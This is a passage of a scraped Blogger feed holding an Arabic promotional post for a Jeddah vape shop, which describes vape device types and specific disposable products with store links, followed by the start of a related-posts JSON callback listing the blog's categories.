-18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأنظمة الـ AIO\n(All-In-One\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E):\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجمع هذه الأنظمة بين البطارية ووعاء السائل والسخان في جهاز واحد، مما يجعلها\nمثالية للمستخدمين الذين يبحثون عن حلاً متكاملًا ومريحًا في الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة الـ MOD\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر هذه\nالأجهزة متقدمة وقابلة للتخصيص، حيث تتيح للمستخدمين تعديل القوة ودرجة الحرارة\nوغيرها من الإعدادات لتجربة فيب مخصصة وفريدة من نوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أفضل أنواع السحبات؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم الفيب المتطور، تتوفر اليوم العديد من أنواع السحبات التي تلبي\nتفضيلات مختلف المستخدمين ومن بين هذه الأنواع\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة اجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتمثل سحبة \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eاجير\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; line-height: 115%;\"\u003E 14000\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تقنية\nحديثة في عالم الفيب، حيث تجمع بين الأداء القوي والتصميم الأنيق في جهاز واحد كما\nتأتي إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eبتصميم أنيق ومريح، مما يجعلها مثالية للاستخدام اليومي والمتكرر كما تتميز هذه\nالسحبة بسعة بطارية تصل إلى \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eمللي أمبير، مما يضمن استمرارية الاستخدام\nلفترة طويلة دون الحاجة للشحن المتكرر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل تقنية السحب المباشرة، توفر\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E\nاجير \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة فيب سلسة وممتعة، مع إنتاج بخار غني\nوكثيف كما تأتي هذه السحبة بمجموعة واسعة من النكهات الشهية والممتعة، مما يسمح\nللمستخدمين بالاستمتاع بتجربة فيب مخصصة ومميزة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل مزيجها من الأداء المتميز والتصميم الأنيق، تعد سحبة إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eخيارًا\nمثاليًا لكل من يبحث عن جهاز فيب عالي الجودة وسهل الاستخدام كما تضمن هذه السحبة\nتجربة فيب ممتعة ومريحة، مما يجعلها اختيارًا شائعًا بين محبي الفيب في كل مكان\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة ارجوس برو تو \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن\u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eسحبة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eبرو\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eتو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تمثل\nتطورًا مبتكرًا في عالم الفيب، حيث تجمع بين الأداء العالي والتصميم الأنيق في\nجهاز واحد كما تتميز ارجوس برو تو بتصميمها الأنيق والمدمج الذي يجعلها سهلة الحمل\nوالاستخدام في أي مكان وزمان وبفضل تقنية السحب المباشر، تقدم \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\"\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\nبرو تو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\" \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة\nفيب سلسة وممتعة، مع نكهات غنية وكثيفة في كل رذاذة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما تتميز\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E ارجوس برو\u003C\/span\u003E تو أيضًا\nبسهولة الاستخدام، حيث تأتي مع نظام بسيط يسمح للمستخدمين بالبدء في التبخير بسرعة\nوسهولة وبالإضافة إلى ذلك، تتوفر ارجوس برو تو بمجموعة متنوعة من النكهات الممتعة\nوالمثيرة، مما يضمن تلبية تفضيلات المستخدمين وتوفير تجربة فيب مخصصة وفريدة من\nنوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7959902772597249594\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html","title":"فيب جدة متجر فيب التوصيل فوري"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s72-c\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?alt=json-in-script&callback=related_results_labels&max-results=3
body_size: 12487
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85\/-\/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#